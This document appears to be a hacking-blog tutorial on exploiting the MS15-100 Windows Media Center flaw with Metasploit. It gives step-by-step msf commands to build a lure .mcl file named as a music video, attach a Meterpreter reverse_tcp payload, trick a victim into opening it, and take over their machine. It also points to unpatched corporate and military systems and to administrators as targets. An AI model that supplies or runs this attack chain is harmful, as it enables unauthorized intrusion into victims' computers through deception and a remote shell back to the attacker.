MSBulletin MS15-100 - Important

Here is what Microsoft said about this vulnerability (MS15-100) in their Microsoft Security Bulletin on TechNet:
Although the vulnerability has been patched, many systems don't have automatic patching for a number of reasons, especially within corporate, large institution, and military installations.
Just a warning. This hack is not for the newbie. I requires significant knowledge of both Linux and Metasploit to work.
Step 1Fire Up Kali
Our first step, of course, is to fire up Kali. This exploit requires that you have Ruby 2.1 on your Kali system, so if you are using Kali 1.1 or earlier, you will need to upgrade your Ruby. Kali 2.0 has the upgraded Ruby, so there's no need to upgrade.
Step 2Go to Exploit-DB
Next, let's go to the Exploit-DB. Under the Remote Code Execution Exploits section, we can find the exploit under its Microsoft designation, MS15-100.
When we select this exploit, it brings up the Metasploit code that we must add to our Metasploit framework. Copy and paste it to a text file in Kali.
Step 3Add New Module to Metasploit
Earlier this year, I wrote a tutorial on how to install a new module in Metasploit, so please refer to that if you need more help on this subject. You will need to add this module to your Metasploit framework before we can proceed. Name it ms15_100_mcl.rb. It may be that by the time you read this article, Rapid7 will have added this module to the framework and you won't need to add the module, but time is critical here.
Step 4Start Metasploit & Search for New Module
Once you have added the module to Metasploit, start (or restart) Metasploit and search for the module to make certain it is available to you.
msf > search ms15_100
If you find it, we are ready to roll!
Step 5Load New Module
We now need to load the module:
msf > use exploit/windows/fileformat/ms15_100_mcl
This loads this exploit into memory.
Step 6Info
Now that we have loaded the module, let's type info to see what requirements this module needs.
msf > info
As you can see, we need to provide this module both the FILENAME and FILE_NAME. One is the .mcl file (FILENAME) and the other is the malicious file (FILE_NAME) we will load on to the victim's system.
Step 7Set Options
As you can see in the screenshot above, this module will require that we set the name of the .mcl file (FILENAME) and the name of malicious payload (FILE_NAME). In an attempt to entice the victim to open my .mcl link, I'll call it best_music_video_ever.mcl.
msf > set FILENAME best_music_video_ever.mcl
msf > set FILE_NAME best_video.exe
We also need to set a payload. In this case, I will use the Windows Meterpreter.
msf > set PAYLOAD windows/meterpreter/reverse_tcp
Finally, we just type exploit.
msf > exploit
Metasploit saved the file at /root/msf4/local/best_music_video_ever.mcl. That is the file we need to get to the victim!
Step 8Send the MCL File to the Victim
Metasploit has now created our .mcl file and opened a share on the network. We now need to send this file, one way or another, to the victim and get them to open it.
Note in the screenshot above that the victim's Windows 7 system has the MCL file, best_music_video_ever.mcl on their desktop.
Step 9Take Control of the System
When the victim clicks on the .mcl link to watch the "Best Music Video Ever," it will connect back to our Kali system opening a Meterpreter session. In my case, the session did not automatically open in Metasploit, but when I typed:
msf > sessions -l
I received this response showing me that a session had been opened on the victim machine. Success!
Now that I have a Meterpreter session, I can do just about anything on this system within the privileges I came in on. Since this exploit comes in with the privileges of the user, I will be limited to the privileges of the user who clicked on the .mcl file. Obviously, if we can get an administrator to click on this file, we will come in with their privileges, which would be much more powerful.


Comments
Post a Comment